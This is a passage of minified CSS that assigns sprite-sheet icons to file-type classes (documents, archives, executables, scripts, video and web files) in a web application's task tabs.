-112px;background-position:-48px -224px !important;}.task-tab .tabs .tab .x-item-file.x-mdf,.task-tab .tabs .tab img.x-mdf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -208px !important;}.task-tab .tabs .tab .x-item-file.x-pdb,.task-tab .tabs .tab img.x-pdb{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -192px !important;}.task-tab .tabs .tab .x-item-file.x-resx,.task-tab .tabs .tab img.x-resx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -176px !important;}.task-tab .tabs .tab .x-item-file.x-sln,.task-tab .tabs .tab img.x-sln{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -160px !important;}.task-tab .tabs .tab .x-item-file.x-sql,.task-tab .tabs .tab img.x-sql{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -144px !important;}.task-tab .tabs .tab .x-item-file.x-suo,.task-tab .tabs .tab img.x-suo{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -128px !important;}.task-tab .tabs .tab .x-item-file.x-vb,.task-tab .tabs .tab img.x-vb{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -112px !important;}.task-tab .tabs .tab .x-item-file.x-vbproj,.task-tab .tabs .tab img.x-vbproj{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -96px !important;}.task-tab .tabs .tab .x-item-file.x-vcproj,.task-tab .tabs .tab img.x-vcproj{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -80px !important;}.task-tab .tabs .tab .x-item-file.x-vcxproj,.task-tab .tabs .tab img.x-vcxproj{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -64px !important;}.task-tab .tabs .tab .x-item-file.x-xaml,.task-tab .tabs .tab img.x-xaml{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -48px !important;}.task-tab .tabs .tab .x-item-file.x-xml,.task-tab .tabs .tab img.x-xml{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -32px !important;}.task-tab .tabs .tab .x-item-file.x-xsd,.task-tab .tabs .tab img.x-xsd{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -16px !important;}.task-tab .tabs .tab .x-item-file.x-xsl,.task-tab .tabs .tab img.x-xsl{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px 0 !important;}.task-tab .tabs .tab .x-item-file.x-bmp,.task-tab .tabs .tab img.x-bmp{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-64px -64px !important;}.task-tab .tabs .tab .x-item-file.x-gif,.task-tab .tabs .tab img.x-gif{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-64px -48px !important;}.task-tab .tabs .tab .x-item-file.x-ico,.task-tab .tabs .tab img.x-ico{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-64px -32px !important;}.task-tab .tabs .tab .x-item-file.x-jpg,.task-tab .tabs .tab img.x-jpg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-65px -13px !important;}.task-tab .tabs .tab .x-item-file.x-png,.task-tab .tabs .tab img.x-png{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-64px 0 !important;}.task-tab .tabs .tab .x-item-file.x-accdb,.task-tab .tabs .tab img.x-accdb{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -624px !important;}.task-tab .tabs .tab .x-item-file.x-csv,.task-tab .tabs .tab img.x-csv{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -608px !important;}.task-tab .tabs .tab .x-item-file.x-doc,.task-tab .tabs .tab img.x-doc{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -592px !important;}.task-tab .tabs .tab .x-item-file.x-docm,.task-tab .tabs .tab img.x-docm{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -576px !important;}.task-tab .tabs .tab .x-item-file.x-docx,.task-tab .tabs .tab img.x-docx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -560px !important;}.task-tab .tabs .tab .x-item-file.x-dot,.task-tab .tabs .tab img.x-dot{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -544px !important;}.task-tab .tabs .tab .x-item-file.x-dotm,.task-tab .tabs .tab img.x-dotm{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -528px !important;}.task-tab .tabs .tab .x-item-file.x-dotx,.task-tab .tabs .tab img.x-dotx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -512px !important;}.task-tab .tabs .tab .x-item-file.x-epub,.task-tab .tabs .tab img.x-epub{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -496px !important;}.task-tab .tabs .tab .x-item-file.x-eml,.task-tab .tabs .tab img.x-eml{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -496px !important;}.task-tab .tabs .tab .x-item-file.x-mdb,.task-tab .tabs .tab img.x-mdb{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -480px !important;}.task-tab .tabs .tab .x-item-file.x-mht,.task-tab .tabs .tab img.x-mht{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -464px !important;}.task-tab .tabs .tab .x-item-file.x-mhtml,.task-tab .tabs .tab img.x-mhtml{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -464px !important;}.task-tab .tabs .tab .x-item-file.x-mpp,.task-tab .tabs .tab img.x-mpp{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -448px !important;}.task-tab .tabs .tab .x-item-file.x-mpt,.task-tab .tabs .tab img.x-mpt{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -432px !important;}.task-tab .tabs .tab .x-item-file.x-msg,.task-tab .tabs .tab img.x-msg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -416px !important;}.task-tab .tabs .tab .x-item-file.x-odp,.task-tab .tabs .tab img.x-odp{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -400px !important;}.task-tab .tabs .tab .x-item-file.x-ods,.task-tab .tabs .tab img.x-ods{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -384px !important;}.task-tab .tabs .tab .x-item-file.x-odt,.task-tab .tabs .tab img.x-odt{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -368px !important;}.task-tab .tabs .tab .x-item-file.x-pdf,.task-tab .tabs .tab img.x-pdf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -352px !important;}.task-tab .tabs .tab .x-item-file.x-pps,.task-tab .tabs .tab img.x-pps{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -336px !important;}.task-tab .tabs .tab .x-item-file.x-ppsx,.task-tab .tabs .tab img.x-ppsx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -320px !important;}.task-tab .tabs .tab .x-item-file.x-ppt,.task-tab .tabs .tab img.x-ppt{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -304px !important;}.task-tab .tabs .tab .x-item-file.x-pptx,.task-tab .tabs .tab img.x-pptx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -288px !important;}.task-tab .tabs .tab .x-item-file.x-pst,.task-tab .tabs .tab img.x-pst{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -272px !important;}.task-tab .tabs .tab .x-item-file.x-pub,.task-tab .tabs .tab img.x-pub{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -256px !important;}.task-tab .tabs .tab .x-item-file.x-vcf,.task-tab .tabs .tab img.x-vcf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -240px !important;}.task-tab .tabs .tab .x-item-file.x-vdw,.task-tab .tabs .tab img.x-vdw{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -224px !important;}.task-tab .tabs .tab .x-item-file.x-vdx,.task-tab .tabs .tab img.x-vdx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -208px !important;}.task-tab .tabs .tab .x-item-file.x-vsd,.task-tab .tabs .tab img.x-vsd{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -192px !important;}.task-tab .tabs .tab .x-item-file.x-vsdx,.task-tab .tabs .tab img.x-vsdx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -176px !important;}.task-tab .tabs .tab .x-item-file.x-vss,.task-tab .tabs .tab img.x-vss{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -160px !important;}.task-tab .tabs .tab .x-item-file.x-vst,.task-tab .tabs .tab img.x-vst{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -144px !important;}.task-tab .tabs .tab .x-item-file.x-vsx,.task-tab .tabs .tab img.x-vsx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -128px !important;}.task-tab .tabs .tab .x-item-file.x-vtx,.task-tab .tabs .tab img.x-vtx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -112px !important;}.task-tab .tabs .tab .x-item-file.x-xls,.task-tab .tabs .tab img.x-xls{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -96px !important;}.task-tab .tabs .tab .x-item-file.x-xlsb,.task-tab .tabs .tab img.x-xlsb{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -80px !important;}.task-tab .tabs .tab .x-item-file.x-xlsm,.task-tab .tabs .tab img.x-xlsm{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -64px !important;}.task-tab .tabs .tab .x-item-file.x-xlsx,.task-tab .tabs .tab img.x-xlsx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -48px !important;}.task-tab .tabs .tab .x-item-file.x-xlt,.task-tab .tabs .tab img.x-xlt{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -32px !important;}.task-tab .tabs .tab .x-item-file.x-xltx,.task-tab .tabs .tab img.x-xltx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -16px !important;}.task-tab .tabs .tab .x-item-file.x-xps,.task-tab .tabs .tab img.x-xps{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px 0 !important;}.task-tab .tabs .tab .x-item-file.x-cab,.task-tab .tabs .tab img.x-cab{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -240px !important;}.task-tab .tabs .tab .x-item-file.x-cer,.task-tab .tabs .tab img.x-cer{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -224px !important;}.task-tab .tabs .tab .x-item-file.x-chm,.task-tab .tabs .tab img.x-chm{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -208px !important;}.task-tab .tabs .tab .x-item-file.x-cmd,.task-tab .tabs .tab img.x-cmd{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -192px !important;}.task-tab .tabs .tab .x-item-file.x-dll,.task-tab .tabs .tab img.x-dll{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -176px !important;}.task-tab .tabs .tab .x-item-file.x-exe,.task-tab .tabs .tab img.x-exe{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -160px !important;}.task-tab .tabs .tab .x-item-file.x-fon,.task-tab .tabs .tab img.x-fon{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -144px !important;}.task-tab .tabs .tab .x-item-file.x-hlp,.task-tab .tabs .tab img.x-hlp{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -128px !important;}.task-tab .tabs .tab .x-item-file.x-ini,.task-tab .tabs .tab img.x-ini{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -112px !important;}.task-tab .tabs .tab .x-item-file.x-lnk,.task-tab .tabs .tab img.x-lnk{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -96px !important;}.task-tab .tabs .tab .x-item-file.x-msi,.task-tab .tabs .tab img.x-msi{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -80px !important;}.task-tab .tabs .tab .x-item-file.x-ps1,.task-tab .tabs .tab img.x-ps1{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -64px !important;}.task-tab .tabs .tab .x-item-file.x-reg,.task-tab .tabs .tab img.x-reg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -48px !important;}.task-tab .tabs .tab .x-item-file.x-rtf,.task-tab .tabs .tab img.x-rtf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -32px !important;}.task-tab .tabs .tab .x-item-file.x-txt,.task-tab .tabs .tab img.x-txt{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -16px !important;}.task-tab .tabs .tab .x-item-file.x-vbs,.task-tab .tabs .tab img.x-vbs{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px 0 !important;}.task-tab .tabs .tab .x-item-file.x-3gp,.task-tab .tabs .tab img.x-3gp{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -160px !important;}.task-tab .tabs .tab .x-item-file.x-avi,.task-tab .tabs .tab img.x-avi{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -144px !important;}.task-tab .tabs .tab .x-item-file.x-flv,.task-tab .tabs .tab img.x-flv{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -128px !important;}.task-tab .tabs .tab .x-item-file.x-m4v,.task-tab .tabs .tab img.x-m4v{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -112px !important;}.task-tab .tabs .tab .x-item-file.x-mkv,.task-tab .tabs .tab img.x-mkv{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -96px !important;}.task-tab .tabs .tab .x-item-file.x-mov,.task-tab .tabs .tab img.x-mov{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -80px !important;}.task-tab .tabs .tab .x-item-file.x-mp4,.task-tab .tabs .tab img.x-mp4{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -64px !important;}.task-tab .tabs .tab .x-item-file.x-mpg,.task-tab .tabs .tab img.x-mpg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -48px !important;}.task-tab .tabs .tab .x-item-file.x-ogg,.task-tab .tabs .tab img.x-ogg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -32px !important;}.task-tab .tabs .tab .x-item-file.x-webm,.task-tab .tabs .tab img.x-webm{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -16px !important;}.task-tab .tabs .tab .x-item-file.x-wmv,.task-tab .tabs .tab img.x-wmv{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px 0 !important;}.task-tab .tabs .tab .x-item-file.x-asax,.task-tab .tabs .tab img.x-asax{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -176px !important;}.task-tab .tabs .tab .x-item-file.x-ascx,.task-tab .tabs .tab img.x-ascx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -160px !important;}.task-tab .tabs .tab .x-item-file.x-ashx,.task-tab .tabs .tab img.x-ashx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -144px !important;}.task-tab .tabs .tab .x-item-file.x-asmx,.task-tab .tabs .tab img.x-asmx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -128px !important;}.task-tab .tabs .tab .x-item-file.x-aspx,.task-tab .tabs .tab img.x-aspx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -112px !important;}.task-tab .tabs .tab .x-item-file.x-config,.task-tab .tabs .tab img.x-config{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -96px !important;}.task-tab .tabs .tab .x-item-file.x-cshtml,.task-tab .tabs .tab img.x-cshtml{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -80px !important;}.task-tab .tabs .tab .x-item-file.x-swf,.task-tab .tabs .tab img.x-swf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -16px !important;}.task-tab .tabs .tab .x-item-file.x-xap,.task-tab .tabs .tab img.x-xap{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px 0 !important;}.task-tab .tabs .tab .x-item-file.x-php,.task-tab .tabs .tab img.x-php{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-size:auto;background-position:-1px -1px !important;background-image:url("../../../images/file_icon/icon_file/php_small.png");}.task-tab .tabs .tab .x-item-file.x-txt,.task-tab .tabs .tab .x-item-file.x-textile,.task-tab .tabs .tab .x-item-file.x-inc,.task-tab .tabs .tab .x-item-file.x-log,.task-tab .tabs .tab img.x-txt,.task-tab .tabs .tab img.x-textile,.task-tab .tabs .tab img.x-inc,.task-tab .tabs .tab img.x-log{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-size:auto;background-position:-1px -1px !important;background-image:url("../../../images/file_icon/icon_file/txt_small.png");}.tasktab-dragging.tab .x-item-file.x-7z{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -160px !important;}.tasktab-dragging.tab .x-item-file.x-bz2{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -144px !important;}.tasktab-dragging.tab .x-item-file.x-dmg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -128px !important;}.tasktab-dragging.tab .x-item-file.x-gz{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -112px !important;}.tasktab-dragging.tab .x-item-file.x-iso{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -96px !important;}.tasktab-dragging.tab .x-item-file.x-jar{position:relative;width:16px !important;height:16px 